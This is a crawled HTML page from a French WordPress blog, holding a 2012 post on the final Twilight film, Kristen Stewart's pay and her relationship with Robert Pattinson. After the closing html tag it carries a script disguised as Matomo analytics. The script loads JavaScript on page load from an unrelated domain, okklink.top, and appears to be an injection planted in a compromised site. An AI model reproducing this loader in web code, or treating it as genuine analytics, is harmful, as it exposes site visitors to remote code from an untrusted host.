

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/cinema/la-revelation-a-lecran/
body_size: 3866
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Révélation 2 à l&#8217;écran et à la vie</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Révélation 2 à l&#8217;écran et à la vie Comments Feed" href="http://www.nalair.fr/index.php/cinema/la-revelation-a-lecran/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Le futur numéro 1 chinois est nommé' href='http://www.nalair.fr/index.php/nalair/le-futur-numero-1-chinois-est-nomme/' />
<link rel='next' title='Nul n&#8217;est un entrepreneur prophète dans son pays' href='http://www.nalair.fr/index.php/nalair/nul-nest-un-entrepreneur-prophete-dans-son-pays/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/cinema/la-revelation-a-lecran/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=11754' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/le-futur-numero-1-chinois-est-nomme/" rel="prev">Le futur numéro 1 chinois est nommé</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/nul-nest-un-entrepreneur-prophete-dans-son-pays/" rel="next">Nul n&#8217;est un entrepreneur prophète dans son pays</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-11754">
			<h2>Révélation 2 à l&#8217;écran et à la vie</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/Kristen-Stewart.jpg"><img class="aligncenter size-full wp-image-11621" title="Kristen-Stewart" src="http://www.nalair.fr/wp-content/uploads/2012/10/Kristen-Stewart.jpg" alt="" width="386" height="550" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">La première révélation fut certainement le coup de canif dans le contrat de l&#8217;histoire d&#8217;amour qui l&#8217;avait liée à son boy friend, son vampire amoureux, Robert Pattinson. L&#8217;aspect fantastique  de cette l&#8217;histoire, c&#8217;est que le couple se soit, comme par magie, ressoudé pour le lancement de l&#8217;ultime Chapitre 5 de Twilight la Révélation 2 ème partie. Il faut savoir qu&#8217;être héroïne de cette saga peut rapporter gros, de ce fait Kristen Stewart à 22 ans, prend la tête du top 10 des actrices les mieux payées d&#8217;Hollywood avec 34,5 millions de dollars, devançant Cameron Diaz. Il sera bien difficile de regarder ce film sans penser à l&#8217;humiliation de Rob.  Dernière révélation, c&#8217;est que la romance vampirique de Bella et Edward sera peut être prolongée si l&#8217;on en croit y a quelques jours, Stephenie Meyer en personne qui évoque l&#8217;éventualité de  prolonger les aventures de ses héros.Il est vrai qu&#8217;il n&#8217;est pas facile de tuer la poule aux oeufs d&#8217;or. A voir maintenant si le couple actuel, pourra et sera prêt à remettre le couvert d&#8217;ici quelques années. En attendant, il est évident que tous les fans ne vont pas bouder leur plaisir en allant voir une pléiade d&#8217;effets spéciaux et une orgie de vampires venus du monde entier pour soutenir la famille Cullen face aux Volturi. Bonne toile!</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/03/pattinson.jpg"><img class="aligncenter size-full wp-image-4764" title="pattinson" src="http://www.nalair.fr/wp-content/uploads/2010/03/pattinson.jpg" alt="" width="418" height="600" /></a></p>
<p style="text-align: left;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/cameron-diaz/" rel="tag">Cameron Diaz</a>, <a href="http://www.nalair.fr/index.php/tag/kristen-stewart/" rel="tag">Kristen Stewart</a>, <a href="http://www.nalair.fr/index.php/tag/la-famille-cullen/" rel="tag">la famille Cullen</a>, <a href="http://www.nalair.fr/index.php/tag/les-volturi/" rel="tag">les Volturi</a>, <a href="http://www.nalair.fr/index.php/tag/robert-pattinson/" rel="tag">Robert Pattinson</a>, <a href="http://www.nalair.fr/index.php/tag/romance/" rel="tag">romance</a>, <a href="http://www.nalair.fr/index.php/tag/twilight-la-revelation/" rel="tag">Twilight la Révélation</a>, <a href="http://www.nalair.fr/index.php/tag/vampire/" rel="tag">vampire</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mercredi 14 novembre 2012 à 6:55						et est classé dans <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/cinema/la-revelation-a-lecran/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/cinema/la-revelation-a-lecran/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="11754" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.127 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768729384"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
